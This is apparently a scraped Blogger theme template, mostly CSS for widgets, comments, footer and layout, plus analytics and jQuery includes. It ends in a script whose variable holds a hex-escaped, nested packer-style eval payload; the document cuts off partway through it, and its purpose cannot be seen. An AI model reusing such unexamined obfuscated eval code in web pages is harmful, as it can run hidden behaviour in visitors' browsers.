.thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #00a388}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#00a388}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#00a388}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#00a388;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#00a388;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#00a388}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#00a388;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00a388}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#00a388}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#00a388}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#00a388}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#00a388}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright,.footer-wrapper .copyright-lbl{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#00a388}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#00a388;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}.blockbox{width: 100%;float: left;margin-bottom: 20px;}.blockbox blockquote p{font-size: 23px;font-style: normal;margin: 10px 0;}.blockbox blockquote{padding: 0px 15px;}.blockbox blockquote span{color: #333333;display: block;font-style: normal;}.blockbox blockquote:before, .blockbox blockquote:after{content:"";}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#00a388}body#layout #sidebar-wrapper .section .add_widget{border-color:#00a388}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#00a388 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-51586070-10'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51586070-10');
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\